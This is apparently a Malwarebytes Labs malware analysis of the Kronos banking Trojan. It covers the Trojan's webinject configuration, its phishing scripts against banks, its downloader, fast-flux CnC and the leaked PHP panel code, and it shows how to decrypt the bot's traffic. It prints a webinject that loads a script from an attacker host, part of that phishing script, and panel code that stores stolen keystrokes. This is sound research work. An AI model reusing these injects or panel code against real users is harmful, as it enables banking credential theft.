# Inside the Kronos malware – part 2

blog.malwarebytes.com/cybercrime/2017/08/inside-kronos-malware-p2/

Malwarebytes Labs

August 29, 2017

In the previous part of the Kronos analysis, we took a look at the installation process of Kronos and explained the technical details of the tricks that this malware uses in order to remain more stealthy. Now we will move on to look at the malicious actions that Kronos can perform.

## Analyzed samples

*Special thanks to @shotgunner101 and @chrisdoman for sharing the samples.*

## Configuration and targets

Kronos is known as a banking Trojan. For the purpose of enabling and configuring this feature, the bot may download from its CnC additional configuration file. After being fetched, it is stored in the installation folder in encrypted form. (It is worth to notice that when the config is sent over the network it is encrypted using AES CBC mode – but when it is stored on the disk, AES in ECB mode is used.)

Below you can see an example of the installation folder of Kronos, created in `%APPDATA%/Microsoft`. The folder name is further used as a `BotId`. Both stored files, the executable and the configuration, has the same name that differs only by the extension:```
▸ AppData ▸ Roaming ▸ Microsoft ▸ {117BB161-6479-4624-858B-4D2CE81593A2}
```

| Name | Date modified | Type | Size |
| --- | --- | --- | --- |
| 9b99cebb.cfg | 2017-08-27 17:51 | CFG File | 169 KB |
| 9b99cebb.exe | 2017-08-24 01:42 | Application | 290 KB |

Here you can see the captured configuration file in a decrypted form:

https://gist.github.com/malwarezone/d6de3d53395849123596f5d9e68fe3a3#file-config-txt

The format of the configuration follows the standard defined by the famous Zeus malware.

The config specifies the external script that is going to be injected in the targeted website, as well as the place of the injection. Below you can see a fragment of the configuration for a sample target – *Wells Fargo Bank*:

```
;#########################################################################################################
;# FIGRAB >> US >> wellsfargo.com
;#########################################################################################################

set_url http*://*wellsfargo.com* GP

data_before
<head>*content="WELLS FARGO BANK"/>
data_end
data_inject
<script>document.write('<sc'+'ript src="https://ikjhssgmith.info/figrab/figrabber.js?r='+Number(new Date())
+'"></scr'+'ipt>');</script>
data_end
data_after
data_end
```

In the given example, the injected script is **figrabber.js**

It is hosted on the server of the attacker:```
//########################################################################
//## >> USER VARIABLES
//########################################################################


var home_link = "https://ikjhssgmith.info/figrab";
var gate_link = home_link + "/gate.php";
var images_link = home_link + "/fakes/fkimgs/";
var pkey = "password";
var debug_dont_check_cc_valid = false;
var show_errors = false;

//########################################################################
//## >> DETECT BROWSER
//########################################################################

function detectBrowser(){
        var browser = {verIE:null,docModeIE:null,verIEtrue:null,verIE_ua:null}, tmp;
        tmp = document.documentMode;
        try{document.documentMode = "";}catch(e){};
        browser.isIE = typeof document.documentMode == "number" ? !0 : eval("/*@cc_on!@*/!1");
        try{document.documentMode = tmp;}catch(e){};
        if(browser.isIE){
```

Indeed, if we open the websites that are targeted by the malware we can see that the injects has been performed. The fragments of code that were defined in the config are implanted in the source of a legitimate website. Some examples included below:

Facebook:

```
nk = "https://ikjhssgmith.info/nccvbv";var pkey = "password";var UID = "[NOT_DETECTED]";var site = "google";eval(function(p,
le")||f.type||f.tagName).toUpperCase(),h;(h="keydown"!=b.type)||("getAttribute"in f?(h=(f.getAttribute("role")||f.tagName).
eleave"==c)if(g=b.relatedTarget,!("mouseover"==b.type&&"mouseenter"==c||"mouseout"==b.type&&"mouseleave"==c)||g&&(g===m||v(
"==n.eventType&&(n.eventType="click"),a.v(n,!0));if(m.actionElement){"A"!=m.actionElement.tagName||"click"!=m.eventType&&"c
tElement:b,action:c,actionElement:e,timeStamp:f||l()}},ja={},la=function(a,d){return function(b){var c=a,e=d,f=!1;"mouseent
c=c.parentNode;return b==c},W=function(a,d){for(var b=0;b<d.length;++b)if(d[b].o!=a.o&&S(d[b],a.o))return!0;return!1},X=func
ic.com/gb/images/silhouette_96.png)}@media (min-resolution:1.25dppx),(-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pi
atic.com/gb/images/silhouette_96.png)}@media (min-resolution:1.25dppx),(-o-min-device-pixel-ratio:5/4),(-webkit-min-device-
:100%}.content{padding-bottom:137px}#footer{bottom:0;font-size:10pt;height:137px;position:absolute;width:100%}#gog{padding:
","","1300102,3700293,3700347,3700407,3700442","1503469112","0"],"40400","KviiWYTTB8zmUty_kIgJ",0,0,"og.og2.muhydcyirnvh.L.
```

Citibank:The injected scripts are responsible for opening additional pop-up that is trying to phish the user and steal his/her personal data:

Wells Fargo:More cases, and their comparison with a normal site behavior before the infection, demonstrated on the video:Watch Video At:

https://youtu.be/HrKL8Hdx6Ks

The form is customized to fit the theme of each page. However, its content is the same for each target. Overall, the attack is not very sophisticated and it will probably look suspicious to the more advanced users. It's based purely on social engineering – trying to convince a user to input all personal data that are necessary for banking operations:## Downloader

Apart from infecting browsers and stealing the data, Kronos also has a downloader feature. During our tests, it downloaded a new executable and saved it in the `%TEMP%`. Payloads are stored in the additional directory with the same name as the main installation directory:| Name | Date modified | Type | Size |
|---|---|---|---|
| nCBngA.exe | 2017-08-27 17:51 | Application | 438 KB |

| Name | Date modified | Type | Size |
|---|---|---|---|
| 9b99cebb.cfg | 2017-08-27 17:51 | CFG File | 169 KB |
| 9b99cebb.exe | 2017-08-24 01:42 | Application | 290 KB |

Downloaded payload:

6f7f79dd2a2bf58ba08d03c64ead5ced – nCBngA.exe

The payload is downloaded from Kronos CnC:

| Host | Content type | Size | URL |
|---|---|---|---|
| hjbkjbhkjhbkjhl.info | | 74 bytes | connect.php |
| hjbkjbhkjhbkjhl.info | text/html | 178 bytes | connect.php |
| hjbkjbhkjhbkjhl.info | | 74 bytes | connect.php?a=1 |
| hjbkjbhkjhbkjhl.info | text/html | 172 kB | connect.php?a=1 |
| hjbkjbhkjhbkjhl.info | application/octet-stream | 448 kB | 38bacf4f.exe |

…in unencrypted form:```
GET /lampi/upload/38bacf4f.exe HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/32.0.1667.0 Safari/537.36
Host: hjbkjbhkjhbkjhl.info
Cookie: PHPSESSID=9ck5tblqiqmp90ppproqsjaic6

HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 27 Aug 2017 15:46:36 GMT
Content-Type: application/octet-stream
Content-Length: 448000
Connection: close
Last-Modified: Sun, 27 Aug 2017 12:52:39 GMT
ETag: "2ca0669-6d600-557bba73d8218"
Accept-Ranges: bytes

MZ......................@....................................
........ .!..L.!This program cannot be run in DOS mode.

$.......~...:...:...:...7.{.-...7.D.H...7.E.....
```

In the analyzed case, downloaded payload was just an update of the Kronos bot. However, the same feature may also be used for fetching and deploying other malware families.

## Command and Controll (CnC) server

In the analyzed case, Kronos used Fast-Flux technique for its CnC. The domain was resolved to a different IP each time. For example, the domain `hjbkjbhkjhbkjhl.info` was resolved to an IP address randomly picked from the pool given below:

```
46.175.146.50
46.172.209.210
47.188.161.114
74.109.250.65
77.122.51.88
77.122.51.88
89.25.31.94
89.185.15.235
91.196.93.112
176.32.5.207
188.25.234.208
109.121.227.191
```

Watching the communication with the CnC, we observed queries to the site `connect.php`, with an optional parameter `a`:

```
connect.php - initial beacon
connect.php?a=0 - sending data to the CnC
connect.php?a=1 - downloading the configuration form the Cnc
```

## CnC panelThanks to the code of the CnC panel that leaked online, we can have more insights on all the functionalities and their implementation. Like most of the malware panels, the Kronos panel is written in PHP and uses MySQL database. Overview of the files:

admin.php ajax.php av_result.php blacklist.php bots.php check.php
class conf.php connect.php controls.php css images
inc index.php js keys.php login.php logout.php
logs.php members.php parsedlogs.php parser.php parserules.php plugins.php
run_task.php security_number.php setup.php stats.php upload viewparsedlog.php

It turns out, that in total the bot has three commands:

- `a=0` – sends the grabbed page content
- `a=1` – fetch the configuration file
- `a=2` – send the logged windows

Below we can see the relevant fragments of the panel's code (implemented inside `connect.php`), responsible for parsing and storing the data uploaded by the respective commands.Command #0 ( `a=0` ):

```
else if ($Log_type=='L')
{
        $Log_content = "page data:\r\n".$Log_content;
}

else if ($Log_type=='E')
{
        $is_error = 1;
        $Log_content = 'exception code: '.$url_full."\r\nerror data:\r\n".$Log_content;
}

if ($Log_content!='')
{
        $insertQuery = "INSERT INTO logs SET unique_id='$UniqueId', log_url='"
        .mysql_real_escape_string(urldecode($url_full))."', log='"
        .mysql_real_escape_string(urldecode($Log_content))
        ."', os='$OS', ip='$client_ip', country='$Country', date='$time', is_error = '$is_error'";
        @mysql_query($insertQuery);
}
```

Command #2 ( `a=2` ):

```
$process_name = mysql_real_escape_string($exp[0]);
$window_title = mysql_real_escape_string($exp[1]);
$logged_keys = mysql_real_escape_string(trim($exp[2], "\0"));

$rowsKey = mysql_query("SELECT * FROM `keys` WHERE date='$today' AND unique_id='$UniqueId' AND
process_name='$process_name' AND window_title='$window_title'")
or die(mysql_error());

if(mysql_num_rows($rowsKey))
{
        mysql_query("UPDATE `keys` SET logged_keys=concat(logged_keys, '$logged_keys') WHERE
        date='$today' AND process_name='$process_name' AND window_title='$window_title'")
        or die(mysql_error());
}else{
        if(strlen($logged_keys) > 1)
        {
                mysql_query("INSERT INTO `keys` SET unique_id='$UniqueId', country='$Country',
                os='$OS', ip='$client_ip',  logged_keys='$logged_keys', date='$today',
                process_name='$process_name', window_title='$window_title'") or die(mysql_error());
        }
}
```

The configuration that is sent to the bot is prepared by the following code:

Command #1 ( `a=1` ):

```
if(isset($_GET['a']) && $_GET['a'] == 1)
{
        $file = fopen($_vars['InjectsFile'], "r");
        if(!$file)
                die();

        $Config = fread($file, filesize($_vars['InjectsFile']));
        $Config = str_replace('<?php die(); ?>', "", $Config);
        exit(EncryptConfig($Config, $UniqueId));
}
```We can also see very clearly how the config is encrypted – using AES in CBC mode, where the key is first 16 bytes of md5 of the BotId (it confirms what researchers form Lexsi lab found by reverse engineering).

```
function EncryptConfig($Data, $BotId)
{
        $Data.= pack("C", 0x00);
        $key = substr(md5($BotId), 0, 16);
        srand();
        $iv = mcrypt_create_iv(mcrypt_get_iv_size(MCRYPT_RIJNDAEL_128, MCRYPT_MODE_CBC), MCRYPT_RAND);
        $encrypted = mcrypt_encrypt(MCRYPT_RIJNDAEL_128, $key, $Data, MCRYPT_MODE_CBC, $iv);
        return $iv.$encrypted;
 }
```

However, AES is not the only cryptographic algorithm that is utilized by Kronos. Other commands use BlowFish in ECB mode:

Command #0 ( `a=0` ):

```
else if(isset($_GET['a']) && $_GET['a'] == 0)
{
        $LogData = substr($PostData, 74);
        $Key = substr(md5($UniqueId) . md5($UniqueId), 0, 56);
        $Decrypted = mcrypt_decrypt(MCRYPT_BLOWFISH, $Key, $LogData, MCRYPT_MODE_ECB, NULL);
        $len = strlen($Decrypted);
        $line = explode("<~*#*~>", $Decrypted);
```

Command #2 ( `a=2` ):

```
else if(isset($_GET['a']) && $_GET['a'] == 2)
{
        $LogData = substr($PostData, 74);
        $Key = substr(md5($UniqueId) . md5($UniqueId), 0, 56);
        $Decrypted = mcrypt_decrypt(MCRYPT_BLOWFISH, $Key, $LogData, MCRYPT_MODE_ECB, NULL);
        $len = strlen($Decrypted);
        $today = strtotime("today");
        echo($Decrypted . "\n");
        $line = explode("<~*#*~>", $Decrypted);
```

In all cases, there is a variable called `UniqueId` that is used as a key. The `UniqueId` is nothing more but the `BotId`, that is sent in every POST request in XOR encoded form.```php
$InjectHash = "";
$UniqueId       = "";
$Country = CountryName($client_ip);

for($i = 0; $i < 32; $i++)
{
        $InjectHash .= $PostData[2+$i] ^ $PostData[0];
}

for($i = 0; $i < 38; $i++)
{
        $UniqueId .= $PostData[35+$i] ^ $PostData[0];
}

$InjectHash = mysql_real_escape_string($InjectHash);
$UniqueId = mysql_real_escape_string($UniqueId);
```

You can find the corresponding Python scripts for decoding the appropriate requests and responses here:

https://github.com/hasherezade/malware_analysis/tree/master/kronos

Kronos comes also with option of adding some plugins, extending the core functionality:

```php
<?php
//enabling features here will not work if bot is compiled without
define("RVNC_ENABLED", FALSE); //Reverse VNC
define("KLOG_ENABLED", FALSE); //Key Logger
?>
```

As we may conclude, the plugins are capable of extending Kronos with some espionage capabilities, such as VNC (for viewing the desktop) and logging typed keystrokes.

## Decrypting the communication

With the help of prepared scripts (available here), we can decrypt the important elements of the communication between the Kronos bot and the CnC server. Let's assume that we have a PCAP file with a captured traffic.

### The BotId

We need to start from getting the Kronos `BotId`, because as we know it will be used to derive the encryption keys. We will find it in the requests sent by the bot to its CnC (74 bytes long):

| | | | |
|---|---|---|---|
| hjbkjbhkjhbkjhl.info | | 74 bytes | connect.php |
| hjbkjbhkjhbkjhl.info | text/html | 87 bytes | connect.php |
| hjbkjbhkjhbkjhl.info | | 74 bytes | connect.php?a=1 |
| hjbkjbhkjhbkjhl.info | text/html | 172 kB | connect.php?a=1 |After dumping the request, we can use the following script to decode it:

```
./kronos_beacon_decoder.py --infile dump1.bin
```

As the output we will get the decoded beacon, consisting of:

1. Hash of the configuration file (if no configuration file was present at the moment, this part will be filled with “X” characters)
2. The BotId

Example:

```
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX{117BB161-6479-4624-858B-4D2CE81593A2}
```

So, in the demonstrated case the BotId is `{117BB161-6479-4624-858B-4D2CE81593A2}`.

### The configuration

Having the BotId, we can move to decrypt the configuration. It arrives in the response to the `a=1` request:

| | | | |
|---|---|---|---|
| hjbkjbhkjhbkjhl.info | | 74 bytes | connect.php?a=1 |
| hjbkjbhkjhbkjhl.info | text/html | 172 kB | connect.php?a=1 |

Example of the request followed by the encrypted response from the CnC:```
POST /lampi/connect.php?a=1 HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/6.0)
Host: hjbkjbhkjhbkjhl.info
Content-Length: 74
Cache-Control: no-cache
Cookie: PHPSESSID=11plkfg7k7jtkfcng1sukeqp05

9.aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa9B...{{.....
...
..
....{.
}.z|....
x.D9HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 27 Aug 2017 20:46:05 GMT
Content-Type: text/html; charset=windows-1251
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-
check=0
Pragma: no-cache

1ec4
8)..`1...../..o.X5...r..L:
...N..0.ka{.. .:........=..L."W..9..)..k....+.[......[........
1'........].d.@Z.@.1%..d.......p...........8.......n..e...O...n..k...
.{Y4t.9Q.c...a....Z..g.$"......@.8.....F.../...n^.@#q2.....J......g..
1.opd.....h.G...%3&.......zf.Q.V.O.....>.........
```

After dumping the response, we can use another script to decode it, giving the BotId as a parameter:

```
./kronos_a1_decoder.py --datafile dump2.bin --botid {117BB161-6479-4624-858B-4D2CE81593A2}
```

As a result, we will get the configuration file. Example of the decoded config:
https://gist.github.com/malwarezone/a7fc13d4142da0c6a67b5e575156c720#file-config-txt

### The sent reports

Sometimes we can find the Kronos bot reporting to the CnC in requests a=0 or a=2:

| | |
|---|---|
| hjbkjbhkjhbkjhl.info | 74 bytes connect.php |
| hjbkjbhkjhbkjhl.info | 54 kB connect.php?a=0 |

Example of the encrypted request:```
POST /lampi/connect.php?a=0 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/32.0.1667.0 Safari/537.36
Host: hjbkjbhkjhbkjhl.info
Content-Length: 54026
Cache-Control: no-cache
Cookie: PHPSESSID=19fp245a8bu2cgntf87b1jodk0

.
0...........................................................................!..'
.........._>...........S.N.....T.lX..N^
2.x6...........vk...r%..Y....h.......n......
|
~YnJ...../....j...c.h.oc...L4.....Q".';....._..b......or...?......'.s.~Ub.....
```

Finding out what was exactly the data stolen by Kronos is not difficult if we dump the data and use the dedicated script:

```
./kronos_a02_decoder.py --datafile dump3.bin --botid {117BB161-6479-4624-858B-4D2CE81593A2}
```

Example of the decoded report:
https://gist.github.com/malwarezone/a03fa49de475dfbdb7c499ff2bbb3314#file-a0_req-txt

## Conclusion

In terms of code quality, Kronos is written in a decent way, however its features are nothing novel. Although the bot got good reviews on underground forums, in terms of popularity it was always legging behind. Probably its relatively high price was the important factor deciding why it lost with the competitors.

## Appendix

See also:

> Inside the Kronos malware – part 1

This video cannot be displayed because your *Functional Cookies* are currently disabled. To enable them, please visit our *privacy policy* and search for the Cookies section. Select *"Click Here"* to open the Privacy Preference Center and select *"Functional Cookies"* in the menu. You can switch the tab back to *"Active"* or disable by moving the tab to *"Inactive."* Click *"Save Settings."*

---

*This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @hasherezade and her personal blog: https://hshrzd.wordpress.com.*